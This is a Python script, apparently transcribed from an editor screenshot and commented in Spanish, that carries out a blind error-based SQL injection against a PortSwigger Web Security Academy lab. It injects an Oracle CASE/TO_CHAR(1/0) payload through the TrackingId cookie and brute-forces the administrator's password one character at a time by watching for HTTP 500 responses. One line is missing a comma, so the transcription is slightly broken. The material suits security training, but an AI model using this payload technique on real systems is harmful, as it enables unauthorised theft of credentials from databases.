 sqli_base_error_or.py ● sqli_base_error_union.py sqli_base_response.py Settings
sqli_base_error_or.py > make_requests
1 #!/usr/bin/python3
2 from pwn import *
3 import requests,signal ,time,pdb,sys,string
4
5 def def_handler(sig,frame):
6 print("\n\n [!] Saliendo... \n")
7 sys.exit(1)
8
9 # ctrl + c
10 signal.signal(signal.SIGINT,def_handler)
11
12 main_url = "https://0a7b0003031a897d821d584700da0099.web-security-academy.net/filter?category=Pets"
13
14 characters = string.ascii_lowercase + string.digits + string.ascii_uppercase # caracteres lower case + upper cas + numeros
15
16 def make_requests():
17 password = ""
18
19 p1 = log.progress("Fuerza bruta") # nombre la barra de progreso
20 p1.status("iniciando Ataque de fuerza bruta")
21
22 p2 = log.progress("password") # nombre de la 2 barra de progreso
23
24 for posicion in range(1,21): #tamaño de la contraseña es 20 longitud
25 for character in characters:
26 #COOKIES VULNERABLES A SQL INJECTION
27 cookies = {
28 #'TrackingId' : "aI7htw8h5K5p9nsH' and (select substring(password,%d,1) from users where username='administrator')='%s" % (posicion,character),
29 'TrackingId' : "eo2xoI5AgMd0hAuZ'||(SELECT CASE WHEN SUBSTR(password,%d,1)='%s' THEN TO_CHAR(1/0) ELSE NULL END FROM users where username='administrator') -- -" % (posicion,character)
30 'session': 'xDpaeLgKAz0vkTMsSDeqTvj0wFINKQ7E'
31 }
32
33 #p1.status(cookies['TrackingId']) # resultado de la barra de progreso
34
35 r = requests.get(main_url,cookies=cookies) # respuesta de la peticion se almacena en r
36
37 #si en la respuesta es presente la palabra que es el que indica si fue existoso o no
38 #!!! IMPORTANTE !!! TIENEN OTROS METODOS COMO : r.status_code , r.headers , r.cookies , r.text , r.json() , r.url
39 #print(r.status_code , "status code is" , type(r.status_code))
40 if r.status_code == 500:
41 password += character
42 p2.status(password) # resultado de la 2 barra de progreso
43 break
44
45 if __name__ == '__main__':
46 make_requests()
47